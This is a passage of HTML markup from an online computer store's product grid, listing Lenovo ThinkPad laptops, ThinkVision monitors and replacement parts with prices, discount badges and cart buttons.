                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-e480-e580-battery-5b10w13888/">
							New Genuine Lenovo ThinkPad E4                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-t14-gen-4-core-i7-1365u-32gb-512gb-brand-new-sealed-3-year-on-site-warranty/">
								<img decoding="async" width="1080" height="1080" src="https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4.jpg" class="attachment-13065 size-13065" alt="Lenovo ThinkPad T14 Gen 4 -Core i7 1365U - 32GB - 512GB &quot;BRAND NEW SEALED&quot; 3 Year ON SITE Warranty" srcset="https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4.jpg 1080w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4-50x50.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/T14-gen4-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="13065" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkpad-t14-gen-4-core-i7-1365u-32gb-512gb-brand-new-sealed-3-year-on-site-warranty/" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-t14-gen-4-core-i7-1365u-32gb-512gb-brand-new-sealed-3-year-on-site-warranty/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=13065" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13065" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13065" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkPad T14 Gen 4 -Core i7 1365U - 32GB - 512GB &quot;BRAND NEW SEALED&quot; 3 Year ON SITE Warranty&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkPad T14 Gen 4 -Core i7 1365U - 32GB - 512GB &quot;BRAND NEW SEALED&quot; 3 Year ON SITE Warranty&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":13065}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13065" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																				<li class="badge no-link off">
												-11%											</li>
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/laptop-tablets/">
													Laptop Tablets												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-t14-gen-4-core-i7-1365u-32gb-512gb-brand-new-sealed-3-year-on-site-warranty/">
							Lenovo ThinkPad T14 Gen 4 -Cor                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,650.00.</span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/">
								<img loading="lazy" decoding="async" width="1080" height="1080" src="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4.jpg" class="attachment-13063 size-13063" alt="Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED" srcset="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4.jpg 1080w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-50x50.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="13063" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=13063" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13063" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision P27H-30 27″ QHD 2560 X 1440 USB C  Monitor BRAND NEW FACTORY SEALED&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":13063}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13063" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																				<li class="badge no-link off">
												-22%											</li>
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/">
													Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed/">
							                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;350.00.</span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/">
								<img loading="lazy" decoding="async" width="1080" height="1080" src="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4.jpg" class="attachment-13057 size-13057" alt="Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty" srcset="https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4.jpg 1080w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-50x50.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2024/02/laptop-bag-fashion-sale-flyer-4-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="13057" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=13057" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13057" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision T27i-30 27″ QHD 2560 X 1440 USB C Monitor BRAND NEW FACTORY SEALED 3 YEAR  Warranty&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":13057}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13057" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																				<li class="badge no-link off">
												-22%											</li>
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/">
													Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t27i-30-27%e2%80%b3-qhd-2560-x-1440-usb-c-monitor-brand-new-factory-sealed-3-year-nbd-premium-on-site-warranty/">
							                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;350.00.</span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-t480-cpu-fan-01er497-01er498-01er499/">
								<img loading="lazy" decoding="async" width="500" height="494" src="https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l960-4.jpg" class="attachment-12630 size-12630" alt="NEW Genuine Lenovo ThinkPad T480 CPU fan - 01ER497, 01ER498, 01ER499" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l960-4.jpg 500w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l960-4-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l960-4-300x296.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l960-4-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="12630" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-t480-cpu-fan-01er497-01er498-01er499/" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-t480-cpu-fan-01er497-01er498-01er499/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=12630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12630" data-product_sku="" aria-label="Add to cart: &ldquo;NEW Genuine Lenovo ThinkPad T480 CPU fan - 01ER497, 01ER498, 01ER499&rdquo;" rel="nofollow" data-success_message="&ldquo;NEW Genuine Lenovo ThinkPad T480 CPU fan - 01ER497, 01ER498, 01ER499&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":12630}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12630" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/parts-components/">
													Parts Components												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-t480-cpu-fan-01er497-01er498-01er499/">
							NEW Genuine Lenovo ThinkPad T4                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/motherboard-for-lenovo-thinkpad-t490s-x390-nm-b891-i5-8265u-16gb-01hx904/">
								<img loading="lazy" decoding="async" width="1600" height="1332" src="https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29.jpg" class="attachment-12626 size-12626" alt="Lenovo ThinkPad T490s Motherboard i5-8265u 1.6GHz 16GB 01HX904 20NY-S96X00" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29.jpg 1600w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29-600x500.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29-300x250.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29-1024x852.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29-50x42.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29-768x639.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1600-29-1536x1279.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="12626" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/motherboard-for-lenovo-thinkpad-t490s-x390-nm-b891-i5-8265u-16gb-01hx904/" href="https://www.inetcomputers.ca/product/motherboard-for-lenovo-thinkpad-t490s-x390-nm-b891-i5-8265u-16gb-01hx904/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=12626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12626" data-product_sku="" aria-label="Add to cart: &ldquo;Motherboard For Lenovo ThinkPad T490S X390 NM-B891 i5-8265U 16GB 01HX904&rdquo;" rel="nofollow" data-success_message="&ldquo;Motherboard For Lenovo ThinkPad T490S X390 NM-B891 i5-8265U 16GB 01HX904&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":12626}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12626" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/parts-components/">
													Parts Components												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/motherboard-for-lenovo-thinkpad-t490s-x390-nm-b891-i5-8265u-16gb-01hx904/">
							Motherboard For Lenovo ThinkPa                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-x220-tablet-series-lcd-display-touch-screen-04w3990/">
								<img loading="lazy" decoding="async" width="1200" height="900" src="https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200.webp" class="attachment-12621 size-12621" alt="Genuine Lenovo ThinkPad X220 Tablet Series LCD Display Touch Screen 04W3990" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200.webp 1200w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200-600x450.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200-300x225.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200-1024x768.webp 1024w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200-50x38.webp 50w, https://www.inetcomputers.ca/wp-content/uploads/2023/12/s-l1200-768x576.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="12621" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-x220-tablet-series-lcd-display-touch-screen-04w3990/" href="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-x220-tablet-series-lcd-display-touch-screen-04w3990/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=12621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12621" data-product_sku="" aria-label="Add to cart: &ldquo;Genuine Lenovo ThinkPad X220 Tablet Series LCD Display Touch Screen 04W3990&rdquo;" rel="nofollow" data-success_message="&ldquo;Genuine Lenovo ThinkPad X220 Tablet Series LCD Display Touch Screen 04W3990&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":12621}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12621" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/">
													Laptop Screen												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/genuine-lenovo-thinkpad-x220-tablet-series-lcd-display-touch-screen-04w3990/">
							Genuine Lenovo ThinkPad X220 T                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-x390-yoga-20nq-50wh-3cell-battery-5b10w13927-3/">
								<img loading="lazy" decoding="async" width="1200" height="1200" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="3879" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-x390-yoga-20nq-50wh-3cell-battery-5b10w13927-3/" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-x390-yoga-20nq-50wh-3cell-battery-5b10w13927-3/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-x390-yoga-20nq-50wh-3cell-battery-5b10w13927-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3879" data-quantity="1" class="button product_type_simple" data-product_id="3879" data-product_sku="" aria-label="Read more about &ldquo;New Genuine Lenovo ThinkPad X390 Yoga 20NQ 50Wh 3Cell Battery 5B10W13927&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":3879}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3879" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/">
													Headphones Speaker Audio												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-x390-yoga-20nq-50wh-3cell-battery-5b10w13927-3/">
							New Genuine Lenovo ThinkPad X3                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-e480-t480s-l480-l380-t490-keyboard-01yp270/">
								<img loading="lazy" decoding="async" width="1200" height="1200" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
